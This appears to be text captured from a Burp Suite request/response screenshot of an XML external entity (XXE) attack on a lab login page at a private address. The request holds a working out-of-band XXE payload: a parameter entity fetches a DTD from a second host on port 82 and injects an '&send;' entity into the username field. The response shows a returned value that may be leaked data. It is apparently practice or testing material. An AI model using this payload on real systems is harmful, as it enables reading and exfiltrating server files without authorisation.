 发送
取消
<
>
请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.138.132:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 190
10 Origin: http://192.168.138.132:81
11 Connection: keep-alive
12 Referer: http://192.168.138.132:81/
13 Priority: u=0
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM "http://192.168.138.132:82/file.dtd">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
admin
</password>
</user>
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Mon, 09 Jun 2025 07:03:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.2.1
8 Content-Length: 55
9
10 <result>
<code>
0
</code>
<msg>
11113234ewdsa
</msg>
</result>
Search
0高亮